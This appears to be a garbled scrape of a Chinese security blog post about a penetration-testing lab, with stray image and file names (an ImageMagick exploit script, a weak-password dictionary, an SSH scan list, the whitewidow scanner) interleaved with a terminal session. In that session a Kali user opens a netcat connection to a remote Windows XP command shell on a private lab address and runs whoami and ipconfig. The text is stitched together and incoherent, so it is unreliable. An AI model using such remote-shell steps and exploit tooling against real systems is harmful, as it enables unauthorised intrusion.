 34.jpg
5.1.1.zip
Kali Li
root@kali:~# nc -nv 192.168.70.135 2345
(UNKNOWN) [192.168.70.135] 2345 (?) open
Microsoft Windows XP [�汾 5.1.2600]
(C) 1985-2001 Microsoft Corp.
9.jpg
2.jpg
imagemagic_exp.py
x.py
C:\WINDOWS\system32>whoami
whoami
'whoami'
C:\WINDOWS\system32>ipconfig
ipconfig
apd.jpg
65.png
ssshscan.txt
弱口令字典.rar
Windows IP Configuration
Ethernet adapter
5.jpg
argparse
t.png
Connection-specific DNS Suffix . : localdomain
IP Address. . . . . . . . . . . . : 192.168.70.135
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.70.2
1.jpg
88.jpg
b0cfa0cd919a84c0c
whitewidow-1.9.0
https://blog.csdn.net/weixin_44032232